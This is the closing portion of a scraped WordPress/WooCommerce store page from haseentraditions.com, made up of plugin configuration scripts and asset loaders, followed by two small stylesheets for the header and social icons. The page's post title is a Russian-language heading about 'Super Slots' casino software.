woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-my-account-dropdown-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-page-title-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-footer-base-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};;;var jetWooBuilderData = {"ajax_url":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"year\":2023,\"monthnum\":3,\"day\":10,\"name\":\"chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
var jetWooBuilderData = {"ajax_url":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"year\":2023,\"monthnum\":3,\"day\":10,\"name\":\"chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};;;var JetTabsSettings = {"ajaxurl":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/haseentraditions.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
var JetTabsSettings = {"ajaxurl":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/haseentraditions.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="text/javascript" id="wphb-16-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/haseentraditions.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/haseentraditions.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"40995dc5f6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10257,"title":"%D0%A7%D0%B5%D0%B3%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D1%82%D1%8C%20%D0%BE%D1%82%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%20Super%20Slots%20%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE%20%D1%81%D0%BE%D1%84%D1%82%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B7%D0%B0%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%E2%80%93%20Haseen%20Traditions","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/haseentraditions.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/haseentraditions.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"40995dc5f6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10257,"title":"%D0%A7%D0%B5%D0%B3%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D1%82%D1%8C%20%D0%BE%D1%82%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%20Super%20Slots%20%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE%20%D1%81%D0%BE%D1%84%D1%82%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B7%D0%B0%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%E2%80%93%20Haseen%20Traditions","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/uploads/hummingbird-assets/991214c09633d8a62c73dcf5ea1b7cb7.js" id="wphb-16-js"></script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/uploads/hummingbird-assets/7bf56921b48e8703f991bc38bdad9d82.js" id="wphb-17-js"></script>
<script type="text/javascript" id="wphb-18-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "style-1";
        var woocs_current_currency = {"name":"EUR","rate":0.011331999674439,"symbol":"&euro;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"change the rate and this description to the right values","flag":"https:\/\/haseentraditions.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"INR","rate":1,"symbol":"&#8377;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/haseentraditions.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://haseentraditions.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
/* ]]> */
</script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/uploads/hummingbird-assets/2ee2effcbacd51008394462c17040069.js" id="wphb-18-js"></script>
<script type="text/javascript" src="https://haseentraditions.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/uploads/hummingbird-assets/700f2e9ef30dab4e445e65088f476f71.js" id="wphb-19-js"></script>
<script type="text/javascript" id="wphb-20-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/uploads/hummingbird-assets/c817bc31ad89614bf8ae096ba0f5cd9d.js" id="wphb-20-js"></script>
<script type="text/javascript" id="wphb-21-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};;;var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10257","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/uploads/hummingbird-assets/06ff68ada55f29ee1076b6c129408f28.js" id="wphb-21-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-17 06:46:45 -->

--- FILE ---
content_type: text/css
request_url: https://haseentraditions.com/wp-content/uploads/hummingbird-assets/fa5397542e819973a1ebadb9f579fe75.css
body_size: -35
content:
/**handles:xts-style-header_225002**/
.whb-top-bar .wd-dropdown{margin-top:.5px}.whb-top-bar .wd-dropdown:after{height:10.5px}.whb-sticked .whb-general-header .wd-dropdown{margin-top:5px}.whb-sticked .whb-general-header .wd-dropdown:after{height:15px}.whb-header-bottom .wd-dropdown{margin-top:12.5px}.whb-header-bottom .wd-dropdown:after{height:22.5px}.whb-sticked .whb-header-bottom .wd-dropdown{margin-top:12.5px}.whb-sticked .whb-header-bottom .wd-dropdown:after{height:22.5px}.whb-header .whb-header-bottom .wd-header-cats{margin-top:0;margin-bottom:-1px;height:calc(100% + 1px)}@media (min-width:1025px){.whb-top-bar-inner{height:41px;max-height:41px}.whb-sticked .whb-top-bar-inner{height:41px;max-height:41px}.whb-general-header-inner{height:80px;max-height:80px}.whb-sticked .whb-general-header-inner{height:50px;max-height:50px}.whb-header-bottom-inner{height:65px;max-height:65px}.whb-sticked .whb-header-bottom-inner{height:65px;max-height:65px}}@media (max-width:1024px){.whb-top-bar-inner{height:40px;max-height:40px}.whb-general-header-inner{height:60px;max-height:60px}.whb-header-bottom-inner{height:60px;max-height:60px}}.whb-top-bar{background-color:#fff;border-color:#3a4d69;border-bottom-width:1px;border-bottom-style:solid}.whb-general-header{background-color:#005b32;border-bottom-width:0;border-bottom-style:solid}.whb-header-bottom{border-color:rgba(129,129,129,.2);border-bottom-width:1px;border-bottom-style:solid}

--- FILE ---
content_type: text/css
request_url: https://haseentraditions.com/wp-content/uploads/elementor/css/post-8535.css?ver=1745271228
body_size: -166
content:
.elementor-8535 .elementor-element.elementor-element-43028ff6 > .elementor-container{max-width:150px;}.elementor-8535 .elementor-element.elementor-element-4ec855ae{--grid-template-columns:repeat(4, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:1px;}.elementor-8535 .elementor-element.elementor-element-4ec855ae .elementor-widget-container{text-align:center;}.elementor-8535 .elementor-element.elementor-element-4ec855ae .elementor-social-icon{background-color:#0F5C3200;--icon-padding:0.2em;}.elementor-8535 .elementor-element.elementor-element-4ec855ae .elementor-social-icon i{color:#0F5C32;}.elementor-8535 .elementor-element.elementor-element-4ec855ae .elementor-social-icon svg{fill:#0F5C32;}